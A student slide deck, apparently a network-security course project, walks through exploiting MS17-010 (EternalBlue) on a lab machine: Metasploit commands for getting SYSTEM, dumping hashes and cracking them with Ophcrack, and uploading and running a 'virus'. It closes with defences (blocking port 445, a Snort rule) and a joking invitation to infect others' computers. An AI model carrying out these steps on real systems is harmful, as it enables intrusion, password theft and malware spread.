Slide 1
網路攻防期末作業
I4A51 黃泳育
I4B28 王少雷

Slide 2
MS17-010 Introduction
Today We want to introduce MS17-010 vulnerability.
MS17-010 is a Windows vulnerability that it was found in 2017. This is a serious vulnerability. In the CVSS, its score is 9.3 (full score is 10).
Its theory is sending a malicious packet to the Windows SMB Server’s TCP 445 port. And you will get the system authority.

Slide 3
MS17-010 Introduction
In the Windows SMB v1, we send a packet and make a function “SrvOs2FeaListToNt” overflows when it processes file extension attribute(FEA).
After overflowing, hacker can use heap spraying to allocate a memory.
Then, hacker can use shellcode to control the system.

Slide 4

MS17-010 Introduction
A famous virus “WannaCry” is also using this to spread its virus to other computers.

Slide 5

MS17-010 Introduction
This is the first malicious packet of it.

Slide 6
How to do it?
Step1. Open the terminal.
Step2. Use nmap to find the computer you want to hack.
Step3. Input “msfconsole” to open the application.
Step4. Input “use exploit/windows/smb/ms17_010_eternalblue” to choose the exploit you want to attack.
Step5. Input “set LHOST (your IP address)” to set the ip address of attacker.
Step6. Input “set RHOSTS (the ip of the system you want to hack)” to set the ip address of the computer you want to hack.
Step7. Input “exploit” to start attacking.

Slide 7


How to do it?
Using “nmap 10.103.100.0/24” and we find 10.103.100.82 ip address.

Slide 8

How to do it?
After doing all steps, you will get it.

Slide 9

How to do it?
We use port 4444 to connect the port 50451 of the computer we hack.

Slide 10

How to do it?
We can use “getuid” to check our authority. We get the “AUTHORITY/SYSTEM”.
It is the largest authority in Windows.

Slide 11

How to do it?
The flag.txt is in the C:\ProgramData\Templates. We want to get it but we don’t have the authority.

Slide 12

How to do it?
First, Input “shell” to prepare to send the command to the computer you hack.

Slide 13


How to do it?
Second, you can find the flag.txt file. But you can’t read it.

Slide 14

How to do it?
But it’s ok. We can input “exit” to exit the cmd mode. After doing it, we cd to the C:\ProgramData\Templates. And cat flag.txt.
We will get the flag “Congratulations!!!”.

Slide 15
Advance
We also can use it to do other “cool” things.
For example, you can get the hashes of all users in the computer.
You also can upload a virus to the computer.

Slide 16
How to crack passwords?
Follow all steps:
Step1. Input “hashdump” to get all hashes of users.
Step2. Open application “Ophcrack”. Ophcrack is using rainbow table to crack hashes, so if you don’t have any rainbow table, please download it to your computer.
Step3. Copy the hash and paste to the Ophcrack application.
Step4. Press “Crack” button and wait for it.
Step5. You will get the password!

Slide 17

How to crack passwords?
Step1. Input “hashdump”.

Slide 18

How to crack passwords?
Step2. Open application “Ophcrack”.

Slide 19

How to crack passwords?
Step3. Copy the hash and paste to the Ophcrack application.

Slide 20

How to crack passwords?
Step4. Press “Crack” and wait for it.

Slide 21

How to crack password?
After the Ophcrack cracks, we can check the password “ShaoLei”.

Slide 22


How to crack passwords?
We login it successfully.

Slide 23
How to upload a virus to the computer?
Step1. Prepare a virus.
Step2. Input “upload (virus file)” to upload the virus.
Step3. Input “execute –f (virus file)” to execute it.

Slide 24

How to upload a virus to the computer?
The virus will be executed on the hacked computer.

Slide 25


How to prevent this vulnerability?
We know the theory of this vulnerability, so we also can prevent it.
We can set a firewall rule that the computer denies port 445 to prevent it.

Slide 26

How to prevent this vulnerability?
After doing it, the hacker can not hack the computer by it.

Slide 27
How to prevent this vulnerability by Snort?
According to the previous pages’ content, we know if the hackers want to use this vulnerability to hack our computer, they will send the package to the 445 port.
So we can take advantage of the Snort to protect our computer. We write :
“alert tcp any any -> $HOME_NET 445 (msg:“Warning !! ms17-010 exploit has been detected by Shao-Lei Wang!!!"; flow:to_server,established; content:"|FF|SMB3|00 00 00 00|"; depth:9; offset:4; byte_extract:2,26,TotalDataCount,relative,little; byte_test:2,>,TotalDataCount,20,relative,little; sid:41978; rev:5;)”
In this Snort command, it can record alerts when someone connects to your TCP 445 port.

Slide 28

How to prevent this vulnerability by Snort?
We can write a Windows bat file to execute it.

Slide 29

How to prevent this vulnerability by Snort?
We will get these alerts.

Slide 30
Easter Egg
Do you want to inject the virus into other’s computer? Let’s do it!!
According to the previous pages, we can crack the user’s password, upload virus and it can use ssh to login!

Slide 31
